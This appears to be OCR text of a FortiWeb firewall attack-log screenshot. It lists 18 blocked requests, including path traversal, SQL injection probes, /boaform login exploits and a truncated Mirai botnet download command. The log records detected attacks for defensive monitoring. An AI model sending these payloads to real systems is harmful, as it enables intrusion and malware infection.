 Not secure | https://161.189.167.233:8443/root/log/attack/attack-view
Fortinet 从 IE 中导入 《只为那一瞥，穿越... 埃及旅游攻略 - 去... 地址 - lino Dive The World Live... CS LDAP Authenticatio... Full VPN Setup on... Deploy Citrix SD-W... Citrix NetScaler Gat... [NSSDW-21409] Cl... 发布 Agent Provocateur... Sexy Stockings | Bar... GitHub - walidshaar... 2019年5月墨西哥ce... Coron Divers Dive... CS Certificates – NetSc...
FortiWeb-AWS FWB-1 HA: In sync
Dashboard
Network
System
Security Fabric
User
Policy
Server Objects
Application Delivery
Web Protection
Bot Mitigation
API Protection
DoS Protection
IP Protection
Tracking
Log&Report
Log Access
Attack
Event
Traffic
Download
Report
Log Policy
Log Config
Attacks Aggregated Attacks
Severity Level: ! Informative Add Filter Saved Filter
# Date/Time Policy Source Destination Threat Level Main Type Signature Subclass Type Sub Type HTTP Host
1 2023/08/25 09:45:58 lb-alb-web-policy 210.12.25.34 12.0.0.174 Signature Detection File Injection Generic Attacks lg-alb-app-nlb-ada8176e150a4755.elb.cn-northwest-1.amazonaws.com.cn:8888 /index.php?page=/../../admin/.htaccess
2 2023/08/24 15:42:11 lb-alb-web-policy 210.12.25.34 12.0.0.174 Signature Detection SQL Injection SQL Injection lg-alb-app-nlb-ada8176e150a4755.elb.cn-northwest-1.amazonaws.com.cn:8888 /?id=1 and 1=2
3 2023/08/23 18:02:37 lb-alb-web-policy 210.12.25.34 12.0.0.174 Signature Detection Command Injection Generic Attacks lg-alb-app-nlb-ada8176e150a4755.elb.cn-northwest-1.amazonaws.com.cn:8888 /?cmd.exe
4 2023/08/23 17:59:51 lb-alb-web-policy 210.12.25.34 12.0.0.174 Signature Detection SQL Injection SQL Injection lg-alb-app-nlb-ada8176e150a4755.elb.cn-northwest-1.amazonaws.com.cn:8888 /?id=1 and 1=2
5 2023/08/21 10:09:35 lb-alb-web-policy 210.12.25.34 12.0.0.174 Signature Detection SQL Injection SQL Injection lg-alb-app-nlb-ada8176e150a4755.elb.cn-northwest-1.amazonaws.com.cn:8888 /?ID=1 and 1=2
6 2023/08/21 09:41:53 lb-alb-web-policy 107.170.230.21 12.0.0.174 Known Bots Detection N/A Scanner 161.189.167.233 /portal/redlion
7 2023/08/18 14:59:33 lb-alb-web-policy 192.241.212.39 12.0.0.174 Known Bots Detection N/A Scanner 161.189.167.233 /portal/redlion
8 2023/08/15 18:14:22 lb-alb-web-policy 210.12.25.34 12.0.0.174 Signature Detection Command Injection Generic Attacks lg-alb-app-nlb-ada8176e150a4755.elb.cn-northwest-1.amazonaws.com.cn:8888 /?cmd.exe
9 2023/08/15 18:00:53 lb-alb-web-policy 80.76.51.50 12.0.0.174 Signature Detection Signatures for Common Web Applications Known Exploits 161.189.167.233:80 /boaform/admin/formLogin
10 2023/08/15 17:55:22 lb-alb-web-policy 45.128.232.12 12.0.0.174 Signature Detection Command Injection Generic Attacks 161.189.167.233:80 /shell?cd /tmp;rm mirai.arm mirai.arm7 mirai.arm6 mirai.arm5n;wge
11 2023/08/09 18:57:42 lb-alb-web-policy 5.42.95.167 12.0.0.174 Signature Detection Signatures for Common Web Applications Known Exploits 161.189.167.233:80 /boaform/admin/formLogin
12 2023/08/09 18:41:49 lb-alb-web-policy 199.254.199.244 12.0.0.174 Signature Detection Signatures for Web Servers Known Exploits 161.189.167.233 /
13 2023/08/09 17:59:00 lb-alb-web-policy 5.42.95.168 12.0.0.174 Signature Detection Signatures for Common Web Applications Known Exploits 161.189.167.233:80 /boaform/admin/formLogin
14 2023/08/04 14:21:34 lb-alb-web-policy 198.199.118.127 12.0.0.174 Known Bots Detection N/A Scanner 161.189.167.233 /actuator/health
15 2023/08/04 13:48:51 lb-alb-web-policy 45.142.122.22 12.0.0.174 Signature Detection Signatures for Common Web Applications Known Exploits 161.189.167.233:80 /boaform/admin/formLogin
16 2023/08/04 13:27:49 lb-alb-web-policy 107.170.237.54 12.0.0.174 Known Bots Detection N/A Scanner 52.82.74.78:8888 /
17 2023/08/04 12:34:29 lb-alb-web-policy 135.148.13.183 12.0.0.174 Signature Detection Signatures for Common Web Applications Known Exploits 161.189.167.233:80 /boaform/admin/formLogin
18 2023/08/04 10:01:30 lb-alb-web-policy 45.79.168.172 12.0.0.174 Known Bots Detection N/A Scanner 161.189.167.233 /